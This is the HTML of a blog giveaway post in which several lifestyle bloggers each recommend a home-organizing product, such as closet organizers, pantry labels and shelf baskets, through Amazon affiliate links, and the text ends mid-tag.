<li id="menu-item-32506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32506"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">everything DIY</a></li>
<li id="menu-item-32507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32507"><a href="https://www.kristendukephotography.com/tag/home-tour/">Home Tour</a></li>
<li id="menu-item-32508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32508"><a href="https://www.kristendukephotography.com/category/i-love-parties/">Parties</a></li>
<li id="menu-item-32510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32510"><a href="https://www.kristendukephotography.com/tag/gift-ideas/">Gift Ideas</a></li>
<li id="menu-item-32511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32511"><a href="https://www.kristendukephotography.com/category/home-projects-diy/">Home Projects {diy}</a></li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap">		<div data-elementor-type="single-post" data-elementor-id="146347" class="elementor elementor-146347 elementor-location-single post-31831 post type-post status-publish format-standard has-post-thumbnail hentry category-giveaway tag-giveaway entry" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-4a66bdc e-flex e-con-boxed e-con e-parent" data-id="4a66bdc" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-2379953 elementor-widget elementor-widget-theme-post-content" data-id="2379953" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p>January equals de-cluttering and organizing, right? I&#8217;ve teamed up with some bloggy friends to share our favorite organizing tips, with a chance to win some Amazon cash to purchase any items yourself! Below are 45 home organizing solutions for your household, take some time to scroll through and check out what would help YOU!</p>
<p><img data-perfmatters-preload fetchpriority="high" decoding="async" class="aligncenter wp-image-31835" src="https://www.kristendukephotography.com/wp-content/uploads/2016/01/Organizational-product-collage.jpg" alt="Organizational product giveaway" width="636" height="822" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/01/Organizational-product-collage.jpg 793w, https://www.kristendukephotography.com/wp-content/uploads/2016/01/Organizational-product-collage-232x300.jpg 232w" sizes="(max-width: 636px) 100vw, 636px"></p>
<p><em>**NOTE: Each link contains affiliate links to Amazon. These posts are not sponsored and each blogger has selected their items based off personal preferences and experiences. The bloggers participating, nor Amazon and their vendors, can&#8217;t guarantee that the prices won&#8217;t change during or after the publishing of this post and are hereby released of any price matching guarantees or liability. Please understand, these are personal recommendations from popular bloggers in the industry. Enjoy!</em></p>
<p><span id="more-31831"></span></p>
<p>***************</p>
<p>Abbey from <strong><a href="https://www.thecardswedrew.com" target="_blank" rel="noopener">The Cards We Drew</a></strong> struggles with keeping weekday outfits organized, so it&#8217;s easy to get her kids out the door quickly in the morning. Abbey suggests this awesome Fashion Organizer off Amazon. With the organizer, you can set out your whole week&#8217;s worth of outfits all at one time&#8230;even labeling the sides of the organizer with the day so that your kids and family with have five outfits pre-selected before the weekday chaos even starts. No more sorting through the laundry or through closets and drawers looking for socks, underwear, and matching clothes&#8230;be one step ahead of the game and get everyone&#8217;s fashionable week ahead in gear for the new year. Purchase it <strong><a href="https://www.amazon.com/gp/product/B001KMRZ0U/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B001KMRZ0U&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=HIX5S7OTAOJGHTIM" target="_blank" rel="noopener">HERE</a></strong>.</p>
<p><a href="https://thecardswedrew.com/wp-content/uploads/2016/01/Closet-Organization-Ideas.jpg" rel="attachment wp-att-10655"><img decoding="async" class="size-full wp-image-10655 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;556&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20556%20700&#039;%3E%3C/svg%3E" alt="Closet Organization Ideas" width="556" height="700" data-src="https://thecardswedrew.com/wp-content/uploads/2016/01/Closet-Organization-Ideas.jpg" /><noscript><img decoding="async" class="size-full wp-image-10655 aligncenter" src="https://thecardswedrew.com/wp-content/uploads/2016/01/Closet-Organization-Ideas.jpg" alt="Closet Organization Ideas" width="556" height="700" /></noscript></a></p>
<p>Sarah from <strong><a href="https://lifeonvirginiastreet.com/" target="_blank" rel="noopener">Life on Virginia Street</a></strong> has recently become obsessed with using mint julep cups in various sizes for organizing. Not only do they help corral miscellaneous items all over your home, but they look beautiful and help add a bit of bling to otherwise bland spaces like bathrooms or office desktops. Ranging from $10-30, they are a fairly affordable way to add some glamour to your home. Sarah finds them most useful for Q-Tips, cotton balls, pens/pencils, and other small objects. Better yet, they can double as beautiful vases for flower arrangements! You can find her favorite one <strong><a href="https://www.amazon.com/gp/product/B00SLGRWS8/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B00SLGRWS8&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=GAEIU2DZXWH2VSZU" target="_blank" rel="noopener">here</a></strong>.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-9562 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;980&#039;%20viewBox=&#039;0%200%20700%20980&#039;%3E%3C/svg%3E" alt="Organizing with Mint Julep Cups - Life On Virginia Street" width="700" height="980" data-src="https://lifeonvirginiastreet.com/wp-content/uploads/2016/01/Organizing-with-Mint-Julep-Cups-Life-On-Virginia-Street.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-9562" src="https://lifeonvirginiastreet.com/wp-content/uploads/2016/01/Organizing-with-Mint-Julep-Cups-Life-On-Virginia-Street.jpg" alt="Organizing with Mint Julep Cups - Life On Virginia Street" width="700" height="980" /></noscript></p>
<p><span style="text-align: left;">Valerie from <strong><a href="https://www.occasionallycrafty.com/" target="_blank" rel="noopener">Occasionally Crafty</a> </strong>has the hardest time keeping her linen closet organized. Everything seems to spill into everything else! Her favorite solution is metal shelf dividers. They look classy, keep towels and sheets in their own spots, and are even customizable with some printable labels! Better yet, you can use them in your clothing closet to keep your clothes and purses organized too! There are many different types of shelf dividers, and you&#8217;ll need to choose the kind that fits your shelf best, but she recommends <strong><a href="https://www.amazon.com/gp/product/B00AJE5RSC/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B00AJE5RSC&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=NPAUC4C63RAABIKI" target="_blank" rel="noopener">these ones</a> </strong>for standard wooden shelves.</span></p>
<p><a href="https://s205.photobucket.com/user/missdarcy13/media/Blog%20Post%20Photos/Organization%20Post%20and%20Giveaway.jpg.html" target="_blank" rel="noopener"><img decoding="async" class="aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt=" photo Organization Post and Giveaway.jpg" border="0" data-src="https://i205.photobucket.com/albums/bb262/missdarcy13/Blog%20Post%20Photos/Organization%20Post%20and%20Giveaway.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://i205.photobucket.com/albums/bb262/missdarcy13/Blog%20Post%20Photos/Organization%20Post%20and%20Giveaway.jpg" alt=" photo Organization Post and Giveaway.jpg" border="0" /></noscript></a></p>
<p>Ashley from <strong><a href="https://www.simplydesigning.net" target="_blank" rel="noopener">Simply Designing</a></strong> recently completely <a href="https://www.simplydesigning.net/laundry-room-make-over/" target="_blank" rel="noopener">a makeover on her Laundry Room</a> to help make it a beautiful and functional space. She <a href="https://www.simplydesigning.net/laundry-room-make-over/" target="_blank" rel="noopener">got rid of her wire shelf and replaced it with beautiful new shelving</a>. But once the new shelving was in place, she realized that she didn&#8217;t want to put her &#8220;ugly&#8221; plastic laundry containers back up on her pretty shelves. Her solution was to purge what she didn&#8217;t need, then transfer necessary laundry products into beautiful glass jars and pretty containers making the space both functional and beautiful! There are so many beautiful options of pretty containers out there, but she particularly loves and recommends this <a href="https://www.amazon.com/gp/product/B00YO1EQI8/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B00YO1EQI8&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=DGKAZKO6BPD4JONM" target="_blank" rel="noopener"><strong>Glass Canister (set of 3) with Hermetic Seal Bail &amp; Trigger Airtight Lock</strong> </a>!</p>
<p><a href="https://www.simplydesigning.net/best-organizational-products"><img decoding="async" class="aligncenter wp-image-15361 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;451&#039;%20height=&#039;850&#039;%20viewBox=&#039;0%200%20451%20850&#039;%3E%3C/svg%3E" alt="laundry room organization - best organizational products" width="451" height="850" data-src="https://www.simplydesigning.net/wp-content/uploads/2016/01/laundry-room-organization-best-organizational-products.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-15361 size-full" src="https://www.simplydesigning.net/wp-content/uploads/2016/01/laundry-room-organization-best-organizational-products.png" alt="laundry room organization - best organizational products" width="451" height="850" /></noscript></a></p>
<p>Marissa from<b> <a href="https://www.raegunramblings.com" target="_blank" rel="noopener">Rae Gun Ramblings</a> </b>has a hard time keeping schedules and the kitchen organized without a meal plan. She is so grateful for when she takes the time to sit down and plan out the meals for the week. It makes shopping, keeping the kitchen in shape, and juggling meal time all easier. Marissa loves the &#8220;What to Eat&#8221; Meal Planning sheets. With spots for each dinner of week and more as well as a magnet that can stick right on your fridge you never have to have that battle with your hungry tummy and brain about what to make for dinner. Plus it makes it so much easier to make sure you have what you need in your kitchen when you need it. Get your on it for just <strong><a href="https://www.amazon.com/gp/product/1601061536/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=1601061536&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=GXFM6CPCKYYFVL2C" target="_blank" rel="nofollow noopener">HERE</a></strong>!</p>
<p><a href="https://www.raegunramblings.com/wp-content/uploads/2016/01/affiliate-giveaway.jpg"><img decoding="async" class="aligncenter size-full wp-image-16966 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;604&#039;%20height=&#039;697&#039;%20viewBox=&#039;0%200%20604%20697&#039;%3E%3C/svg%3E" alt="affiliate-giveaway" width="604" height="697" data-src="https://www.raegunramblings.com/wp-content/uploads/2016/01/affiliate-giveaway.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-16966" src="https://www.raegunramblings.com/wp-content/uploads/2016/01/affiliate-giveaway.jpg" alt="affiliate-giveaway" width="604" height="697" /></noscript></a></p>
<p>Debra from <a href="https://www.housewifeeclectic.com/" target="_blank" rel="nofollow noopener"><strong>Housewife Eclectic</strong></a> loves a clean and organized pantry. Debra suggests these fantastic chalkboard labels and jars for each of your pantry items. No more looking for the sugar or grabbing the wrong container. If you change your mind about what is in the container, no problem, simply wipe off the label and start again. These labels are awesome for kids toys, offices, and so much more. They are cute too! Purchase them <strong><a href="https://www.amazon.com/gp/product/B00JQN2MHQ/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B00JQN2MHQ&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=7MWZD7AVKQDPW4EY" target="_blank" rel="nofollow noopener">HERE</a></strong>.<a style="margin-left: 1em; margin-right: 1em;" href="https://1.bp.blogspot.com/-g4P0rrjEDOg/VpWjp8SZVJI/AAAAAAAAsMc/2NEXp6x1M0E/s1600/Debra%2527s%2BPick.jpg"><img decoding="async" class="aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;414&#039;%20height=&#039;640&#039;%20viewBox=&#039;0%200%20414%20640&#039;%3E%3C/svg%3E" alt width="414" height="640" border="0" data-src="https://1.bp.blogspot.com/-g4P0rrjEDOg/VpWjp8SZVJI/AAAAAAAAsMc/2NEXp6x1M0E/s640/Debra%2527s%2BPick.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter" src="https://1.bp.blogspot.com/-g4P0rrjEDOg/VpWjp8SZVJI/AAAAAAAAsMc/2NEXp6x1M0E/s640/Debra%2527s%2BPick.jpg" alt="" width="414" height="640" border="0" /></noscript></a></p>
<p>Vanessa can&#8217;t even find her glasses when they are on her face&#8230;.so can you imagine how hard it is to find something that doesn&#8217;t have a &#8220;spot&#8221; for it to live? So the fact that these organization cubes are smaller in nature so they can fit virtually anywhere, yet accomplish complete organization, makes them one of the most perfect organizational products. Purchase it on Amazon and you can make single cubes or up to 4 in a square. Imagine putting all the kids stuffed animals, sports balls or even their clothes in each of the cubes. The ideas and organizational ideas are endless with these cubes! Purchase your own <strong><a href="https://www.amazon.com/gp/product/B000LRGV3W/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B000LRGV3W&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=Y4AAZDPBVSHKYHO5" target="_blank" rel="nofollow noopener">HERE</a></strong>.</p>
<p><a href="https://amzn.to/1PP5x7B" target="_blank" rel="nofollow noopener"><img decoding="async" class=" size-full wp-image-13233 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;875&#039;%20viewBox=&#039;0%200%20700%20875&#039;%3E%3C/svg%3E" alt="Home organizational cubes for just $21.13" width="700" height="875" data-src="https://www.ourthriftyideas.com/wp-content/uploads/2016/01/organization-giveaway-picture.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class=" size-full wp-image-13233 aligncenter" src="https://www.ourthriftyideas.com/wp-content/uploads/2016/01/organization-giveaway-picture.jpg" alt="Home organizational cubes for just $21.13" width="700" height="875" /></noscript></a></p>
<p>Michele from <strong><a href="https://www.thescrapshoppeblog.com/" target="_blank" rel="noopener">The Scrap Shoppe</a></strong> love to keep things organized, especially small, easy to lose things. Michele suggests this 26 drawer cabinet for less than $20 to keep little items organized! This drawer system is not just for the garage. Bring it into the house and keep little items in the craft room, kitchen, or even the kids&#8217; Legos in order. Purchase it for <strong><a href="https://amzn.to/1TpzsCn" target="_blank" rel="noopener">HERE</a></strong>!</p>
<p><a href="https://amzn.to/1TpzsCn"><img decoding="async" class="size-full wp-image-5866 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;556&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20556%20700&#039;%3E%3C/svg%3E" alt="Get organized!" width="556" height="700" data-src="https://www.thescrapshoppeblog.com/wp-content/uploads/2016/01/Organization-Giveaway.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-5866 aligncenter" src="https://www.thescrapshoppeblog.com/wp-content/uploads/2016/01/Organization-Giveaway.jpg" alt="Get organized!" width="556" height="700" /></noscript></a></p>
<p>Vanessa from<strong> <a href="https://www.triedandtrueblog.com" target="_blank" rel="noopener">Tried &amp; True</a> </strong>absolutely loves each and every masterpiece her boys create but is, quite honestly, overwhelmed with the piles and piles of artwork all over her small house! Framing some of the really special pieces was great but she also needed a quick and easy solution to display and appreciate a large amount of children&#8217;s art at once and found salvation in the unlikeliest of items&#8230;an <span data-sheets-value="[null,2,&quot;Aluminum Slide Check Rack&quot;]" data-sheets-userformat="[null,null,513,[null,0],null,null,null,null,null,null,null,null,0]">Aluminum Slide Check Rack! They come in a huge variety of sizes (most under $20) to fit any wall space from the smallest corner to a large blank wall. You can even put multiple sliders together to cover a really really large space! Check out how I put one to use to create an <a href="https://www.triedandtrueblog.com/organizing-an-art-space/" target="_blank" rel="noopener">easy easel for an art space</a> and buy your own <strong><a href="https://www.amazon.com/gp/product/B00125PBFG/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B00125PBFG&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=UDTYWUGU4LGDQP3Q" target="_blank" rel="nofollow noopener">HERE</a></strong>!</span><br />
<a href="https://wp.me/pRwhr-2Va" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-11237 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;556&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20556%20700&#039;%3E%3C/svg%3E" alt="Use a Slide Check Rack to organize your kids&#039; artwork!" width="556" height="700" data-src="https://www.triedandtrueblog.com/triedandtrue/wp-content/uploads/2016/01/Hallway-Art-Display-Organization-Giveaway.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-11237" src="https://www.triedandtrueblog.com/triedandtrue/wp-content/uploads/2016/01/Hallway-Art-Display-Organization-Giveaway.jpg" alt="Use a Slide Check Rack to organize your kids' artwork!" width="556" height="700" /></noscript></a></p>
<p>Tracie from <strong><a href="https://www.cleverlyinspired.com/" target="_blank" rel="noopener">Cleverly Inspired</a></strong> would be lost in the kitchen without her iPad. It is a go to tool for figuring out what&#8217;s for dinner, making a new recipe, ordering a new kitchen gadget right away on Amazon. This chic iPad holder keeps it protected, provides 3 viewing angles for the iPad to rest on and is great looking to boot! It has a card holder and a magnetic clasp to&#8230;.so many days it doubles as my purse! It has held up great, for a great price! Comes in many colors but I really do like a gold. <a href="https://www.amazon.com/gp/product/B00W9SZ8B2/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B00W9SZ8B2&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=LHYQP2ZQ3QXYRA3E" target="_blank" rel="nofollow noopener">C<strong>lick on this link to purchase</strong></a>!<br />
<a href="https://cleverlyinspired.com/wp-content/uploads/2016/01/tool-giveaway-cleverlyinspired.jpg"><img decoding="async" style="background-image: none; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border: 0px;" title="tool giveaway cleverlyinspired" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;495&#039;%20height=&#039;701&#039;%20viewBox=&#039;0%200%20495%20701&#039;%3E%3C/svg%3E" alt="tool giveaway cleverlyinspired" width="495" height="701" border="0" class="perfmatters-lazy" data-src="https://cleverlyinspired.com/wp-content/uploads/2016/01/tool-giveaway-cleverlyinspired_thumb.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" style="background-image: none; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border: 0px;" title="tool giveaway cleverlyinspired" src="https://cleverlyinspired.com/wp-content/uploads/2016/01/tool-giveaway-cleverlyinspired_thumb.jpg" alt="tool giveaway cleverlyinspired" width="495" height="701" border="0" /></noscript></a></p>
<p>Kylie from <strong><a href="https://www.madebyaprincessparties.com" target="_blank" rel="noopener">Made by a Princess</a></strong> loves her pink girly office. It is full of cute jars, cake stands, crafts, ribbons, and a pink chair she calls &#8220;Dolly&#8221;. One thing she cannot live without in this pretty pink space is her 4ft folding table. This table is where she creates her Sizzix designs and hand embellished invitations, pays bills, and occasionally enjoys a glass of champagne listening to the Justins (Timberlake &amp; Bieber) while sketching out a party design. Before her husband bought it for her she was crafting at the dining room table (as so many of us do). Now she can craft her heart out and have all she needs at her finger tips&#8230;and can close the doors so no one can see the mess! The best thing about this little table is that it is lightweight and portable which means it can easily be used folded up and transported to the party location or a photo shoot. Also, when not in use it collapses quickly and can be hidden behind a door or in a closet. It is very affordable&#8230;you can pick up your own adjustable folding table <strong><a href="https://www.amazon.com/gp/product/B003YJPC2A/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B003YJPC2A&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=U2CM6TYZ2GNDKRON" target="_blank" rel="nofollow noopener">HERE</a></strong>.<br />
<img decoding="async" class="aligncenter size-full wp-image-13485 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;980&#039;%20viewBox=&#039;0%200%20700%20980&#039;%3E%3C/svg%3E" alt="kylie pick folding table 2 700" width="700" height="980" data-src="https://www.madebyaprincessparties.com/wp-content/uploads/2016/01/kylie-pick-folding-table-2-700.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-13485" src="https://www.madebyaprincessparties.com/wp-content/uploads/2016/01/kylie-pick-folding-table-2-700.jpg" alt="kylie pick folding table 2 700" width="700" height="980" /></noscript></p>
<p>Jamie from <strong><a href="https://www.creatingreallyawesomefreethings.com/" target="_blank" rel="noopener">C.R.A.F.T.</a></strong> has a slight obsession with vertical organization! Her secret weapon: Command Hooks! These handy dandy hooks can help you get every room in your house organized! See how she turned a door into a <a>vertical storage kitchen masterpiece</a> using the hooks. She also used them to <a>organize all things school and kids</a> and hang towels on doors. But, y&#8217;all these are also awesome for hats, scarves, robes, backpacks, and jackets. Oh and best of all, they don&#8217;t rip paint off of the wall when you&#8217;re ready to take them down, and they are re-useable! At a great low price for a pack of 6, I suggest getting 2 packs! <strong><a href="https://www.amazon.com/gp/product/B000FSORW4/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B000FSORW4&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=CDMYQMLTISQNF2UW" target="_blank" rel="nofollow noopener">Click this link to purchase</a></strong>.<br />
<a href="https://www.creatingreallyawesomefreethings.com/wp-content/uploads/2016/01/ORGANIZE-CRAFT.jpg" rel="attachment wp-att-27463"><img decoding="async" class="size-full wp-image-27463 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;702&#039;%20height=&#039;924&#039;%20viewBox=&#039;0%200%20702%20924&#039;%3E%3C/svg%3E" alt="ORGANIZE CRAFT" width="702" height="924" data-src="https://www.creatingreallyawesomefreethings.com/wp-content/uploads/2016/01/ORGANIZE-CRAFT.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-27463 aligncenter" src="https://www.creatingreallyawesomefreethings.com/wp-content/uploads/2016/01/ORGANIZE-CRAFT.jpg" alt="ORGANIZE CRAFT" width="702" height="924" /></noscript></a></p>
<p>Britni from<b> </b><strong><a href="https://www.playpartypin.com/" target="_blank" rel="noopener">Play. Party. Pin.</a></strong> doesn&#8217;t have enough cabinet space in her kitchen and pantry for all of her baking supplies and spices. Britni suggests these awesome under shelf hanging baskets for $10.99 (medium size) or $17.99 (large size) off Amazon. With the under shelf hanging baskets, you can double the amount of space you have in your cabinets hanging a basket from each of the shelves. They&#8217;re perfect for smaller things like spices, measuring cups, kid sized cups, and more! Or use them in your craft room for paints, washi tape, or any other small supplies. Never run out of storage again! Purchase baskets <a href="https://www.amazon.com/gp/product/B002OJHRCO/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B002OJHRCO&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=AACI3CRTNBES2XXZ" target="_blank" rel="nofollow noopener"> <strong>HERE!</strong></a></p>
<p><img decoding="async" class="aligncenter size-full wp-image-16891 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;980&#039;%20viewBox=&#039;0%200%20700%20980&#039;%3E%3C/svg%3E" alt="Over 50 of the best organization products from top bloggers! Use these under shelf baskets to organize small things in your kitchen, bathroom, or even craft room!" width="700" height="980" data-src="https://www.playpartypin.com/wp-content/uploads/2016/01/orgainzation-image-final.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-16891" src="https://www.playpartypin.com/wp-content/uploads/2016/01/orgainzation-image-final.jpg" alt="Over 50 of the best organization products from top bloggers! Use these under shelf baskets to organize small things in your kitchen, bathroom, or even craft room!" width="700" height="980" /></noscript></p>
<p>Melanie from<strong><a href="https://www.reasonstoskipthehousework.com/" target="_blank" rel="noopener"> Reasons To Skip The Housework </a></strong>struggles with all of the little things that get shoved into the junk drawer. There are push pins all over in three separate drawers because there&#8217;s no ONE place to put them. Melanie suggests these Stainless Steel magnetic containers from Amazon. With the organizer, you can have a place for all of the little things. You don&#8217;t have to use them as magnets, but if you put up a magnetic strip (you can buy them at Home Depot) you can have all the little things in easy reach! Purchase it <strong><a href="https://www.amazon.com/gp/product/B013VX86OY/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B013VX86OY&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=KOI542W5FDK24X4P" target="_blank" rel="nofollow noopener">HERE</a></strong>!<br />
<img decoding="async" class="aligncenter wp-image-15849 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;837&#039;%20height=&#039;665&#039;%20viewBox=&#039;0%200%20837%20665&#039;%3E%3C/svg%3E" alt="The best way to store all of the little things around the house, all in one place. These Stainless Steel containers are magnetic and come six to a pack." width="837" height="665" data-src="https://www.reasonstoskipthehousework.com/wp-content/uploads/2016/01/stainless-steel-containers.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-15849" src="https://www.reasonstoskipthehousework.com/wp-content/uploads/2016/01/stainless-steel-containers.jpg" alt="The best way to store all of the little things around the house, all in one place. These Stainless Steel containers are magnetic and come six to a pack." width="837" height="665" /></noscript></p>
<p>Susan from <strong><a href="https://www.ohmy-creative.com" target="_blank" rel="noopener">Oh My! Creative</a></strong> needs help with kitchen organization. Last year she discovered these <a href="https://www.amazon.com/gp/product/B000QA2IJ0/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B000QA2IJ0&amp;linkCode=as2&amp;tag=ohmycr0b-20&amp;linkId=ITQOLDN3ARNL26LC" target="_blank" rel="noopener">OXO Good Grips Turntables</a><img decoding="async" style="border: none !important; margin: 0px !important;" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1&#039;%20height=&#039;1&#039;%20viewBox=&#039;0%200%201%201&#039;%3E%3C/svg%3E" alt width="1" height="1" border="0" class="perfmatters-lazy" data-src="https://ir-na.amazon-adsystem.com/e/ir?t=ohmycr0b-20&amp;l=as2&amp;o=1&amp;a=B000QA2IJ0" /><noscript><img loading="lazy" loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-na.amazon-adsystem.com/e/ir?t=ohmycr0b-20&amp;l=as2&amp;o=1&amp;a=B000QA2IJ0" alt="" width="1" height="1" border="0" /></noscript> can keep her refrigerator organized as well as a few kitchen cabinets. Susan recommends two for the refrigerator one on each shelf. Place those items not used every day like extra sauces, olives, capers, and other recipe ingredients. When they are needed to make a recipe just give the turntable a whirl and you will easily locate the ingredient needed. This is also a great way not to have things pushed to the back of the fridge never to be seen again! They also work well in kitchen cabinets. Buy a few today to get organized &#8211; <strong><a href="https://www.amazon.com/gp/product/B000QA2IJ0/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B000QA2IJ0&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=AKNRNKJCIHEE5XIO" target="_blank" rel="nofollow noopener">OXO Good Grips Turntables</a></strong><img decoding="async" style="border: none !important; margin: 0px !important;" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1&#039;%20height=&#039;1&#039;%20viewBox=&#039;0%200%201%201&#039;%3E%3C/svg%3E" alt width="1" height="1" border="0" class="perfmatters-lazy" data-src="https://ir-na.amazon-adsystem.com/e/ir?t=ohmycr0b-20&amp;l=as2&amp;o=1&amp;a=B000QA2IJ0" /><noscript><img loading="lazy" loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-na.amazon-adsystem.com/e/ir?t=ohmycr0b-20&amp;l=as2&amp;o=1&amp;a=B000QA2IJ0" alt="" width="1" height="1" border="0" /></noscript>!<br />
<a href="https://www.ohmy-creative.com/wp-content/uploads/2016/01/Kitchen-Organization-OHMY-CREATIVE.COM_.png" rel="attachment wp-att-25747"><img decoding="async" class="aligncenter size-full wp-image-25747 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;650&#039;%20height=&#039;873&#039;%20viewBox=&#039;0%200%20650%20873&#039;%3E%3C/svg%3E" alt="Susan recommends two for the refrigerator one on each shelf. Place those items not used every day like extra sauces, olives, capers, and other recipe ingredients. When they are needed to make a recipe just give the turntable a whirl and you will easily locate the ingredient needed. This is also a great way not to have things pushed to the back of the fridge never to be seen again! They also work well in kitchen cabinets. OHMY-CREATIVE.COM" width="650" height="873" data-src="https://www.ohmy-creative.com/wp-content/uploads/2016/01/Kitchen-Organization-OHMY-CREATIVE.COM_.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" 